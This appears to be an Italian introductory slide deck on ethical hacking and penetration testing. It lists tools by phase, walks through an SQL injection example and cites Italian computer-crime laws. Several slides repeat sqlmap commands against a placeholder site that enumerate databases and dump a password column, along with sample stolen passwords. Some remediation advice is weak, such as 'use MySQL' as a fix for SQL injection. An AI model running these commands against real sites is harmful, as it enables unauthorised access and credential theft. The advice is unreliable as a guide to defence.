Slide 1

Hacking Etico e Penetration Testing
Ricognizione
Recon –ng
Maltego
Scansione
Nmap
Wireshark
Exploit
Hydra
SQLmap
Esfiltrazione
Dnscat 2
Report
OpenVAS
Davide Cecchinato

Slide 2
Cosè il Penetration Testing
Ricognizione: controllo se il sito è vulnerabbile
Sqlmap –u «http://sito.com/login.php?id=1» --dbs
Scansione: cerchiamo ciò che ci interessa
Sqlmap –u «http://sito.com/login.php?id=1» -D data --tables
exploit: usiamo questa vulnerabilità per estrarre delle password
Sqlmap –u «http://sito.com/login.php?id=1»
esfiltrazione: estraiamo le password dal database
Sqlmap –u «http://sito.com/login.php?id=1» -D data –T user –C password --dump
Il penetration testing o pen testing è la procedura in cui si testa un sistema, network o applicazione web per trovare delle vulnerabilità che un attaccante potrebbe sfruttare.
Le principali fasi del Pen Testing
Ricognizione
Recon –ng
Maltego
Scansione
Nmap
Wireshark
Exploit
Hydra
SQLmap
Esfiltrazione
Dnscat 2
Report
OpenVAS

Slide 3
Ecco un esempio di attacco SQL injection
Ricognizione: controllo se il sito è vulnerabbile
Sqlmap –u «http://sito.com/login.php?id=1» --dbs
password
Admin000
Pass1234?
Marco332
zzzzzzzZ1!
Scansione: cerchiamo ciò che ci interessa
Sqlmap –u «http://sito.com/login.php?id=1» -D data --tables
Ricognizione
Recon –ng
Maltego
Scansione
Nmap
Wireshark
Exploit
Hydra
SQLmap
Esfiltrazione
Dnscat 2
Report
OpenVAS
exploit: usiamo questa vulnerabilità per estrarre delle password
Sqlmap –u «http://sito.com/login.php?id=1»
esfiltrazione: estraiamo le password dal database
Sqlmap –u «http://sito.com/login.php?id=1» -D data –T user –C password --dump

Slide 4
Documentazione e Report
Esempio di output dell’attacco:
Possibili soluzioni:
1) Abilitare firewall
2) Limitare privilegi
3) Usare MySQL
Tipo di vulnerabilità:
Iniezione SQL:
Comune
Facile da eseguire
Altamente dannoso
password
Admin000
Pass1234?
Marco332
zzzzzzzZ1!
Ricognizione: controllo se il sito è vulnerabbile
Sqlmap –u «http://sito.com/login.php?id=1» --dbs
Scansione: cerchiamo ciò che ci interessa
Sqlmap –u «http://sito.com/login.php?id=1» -D data --tables
exploit: usiamo questa vulnerabilità per estrarre delle password
Sqlmap –u «http://sito.com/login.php?id=1»
esfiltrazione: estraiamo le password dal database
Sqlmap –u «http://sito.com/login.php?id=1» -D data –T user –C password --dump

Slide 5
Altri tipi di attacco
Cross site scripting (XSS)
Man in the Middle (MitM)
Brute Force Attack
Evil Twin Attack
Denail of service (DOS)
Phishing Attack
Distributed DoS (DDos)

Slide 6
Legalità ed eticità
Articolo 615-ter c.p. (Accesso abusivo a Sistema informatico)
Chi eccede senza permesso a un sistema informatico rischia fino 5 anni di carcere
Articolo 640-ter c.p. (Frode informatica)
Manipolare sistemi informatici per un vantaggio economico è reato
Articolo 617-ter c.p. (intercettazione illecita di comunicazioni informatiche)
Intercettare dati senza permesso è reato punibile fino a 4 anni di carcere
Black / White / Gray Hat
Blue / Red Team

